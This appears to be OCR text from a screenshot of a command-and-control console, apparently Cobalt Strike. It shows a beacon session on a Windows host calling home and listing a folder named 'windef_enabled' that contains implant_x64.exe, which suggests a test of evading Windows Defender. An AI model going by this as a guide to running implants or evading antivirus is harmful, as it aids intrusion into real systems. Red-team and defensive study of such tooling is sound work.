 external internal listener user computer note process pid arch last sleep
192.168.254.1 192.168.1.124 http PC ZAVIER cmd.exe 13788 x64 7s 1 minute
Event Log X Listeners X Beacon 192.168.1.124@13788 X
[01/09 06:43:22] beacon> ls
[01/09 06:43:22] [*] Tasked beacon to list files in .
[01/09 06:43:24] [+] host called home, sent: 19 bytes
[01/09 06:43:24] [*] Listing: C:\Users\PC\Desktop\windef_enabled\
Size Type Last Modified Name
---- ---- ------------- ----
546kb fil 01/09/2024 19:39:56 implant_x64.exe